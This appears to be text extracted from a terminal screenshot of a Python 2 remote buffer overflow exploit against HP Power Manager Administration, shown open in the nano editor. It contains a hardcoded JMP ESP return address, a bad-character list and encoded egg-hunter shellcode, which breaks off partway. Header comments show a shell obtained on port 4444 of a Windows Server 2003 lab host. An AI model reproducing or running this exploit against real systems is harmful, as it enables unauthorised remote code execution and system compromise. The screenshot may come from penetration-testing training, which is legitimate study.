 File Actions Edit View Help
GNU nano 8.0 10099.py
# (UNKNOWN) [172.16.30.203] 4444 (?) open
# Microsoft Windows [Version 5.2.3790]
# (C) Copyright 1985-2003 Microsoft Corp.
# C:\WINDOWS\system32>
import sys
from socket import *
print "HP Power Manager Administration Universal Buffer Overflow Exploit"
print "ryujin __A-T__ offensive-security.com"
try:
HOST = sys.argv[1]
except IndexError:
print "Usage: %s HOST" % sys.argv[0]
sys.exit()
PORT = 80
RET = "\xCF\xBC\x08\x76" # 7608BCCF JMP ESP MSVCP60.dll
# [*] Using Msf::Encoder::PexAlphaNum with final size of 709 bytes
# badchar = "\x00\x3a\x26\x3f\x25\x23\x20\x0a\x0d\x2f\x2b\x0b\x5c\x3d\x3b\x2d\x2c\x2e\x24\x25\x1a"
SHELL = (
"n00bn00b"
"\xeb\x03\x59\xeb\x05\xe8\xf8\xff\xff\xff\x4f\x49\x49\x49\x49\x49"
"\x49\x51\x5a\x56\x54\x58\x36\x33\x30\x56\x58\x34\x41\x30\x42\x36"
"\x48\x48\x30\x42\x33\x30\x42\x43\x56\x58\x32\x42\x44\x42\x48\x34"
"\x41\x32\x41\x44\x30\x41\x44\x54\x42\x44\x51\x42\x30\x41\x44\x41"
"\x56\x58\x34\x5a\x38\x42\x44\x4a\x4f\x4d\x4e\x4f\x4c\x36\x4b\x4e"
"\x4d\x44\x4a\x4e\x49\x4f\x4f\x4f\x4f\x4f\x4f\x4f\x42\x46\x4b\x38"
"\x4e\x56\x46\x32\x46\x42\x4b\x58\x45\x34\x4e\x33\x4b\x48\x4e\x47"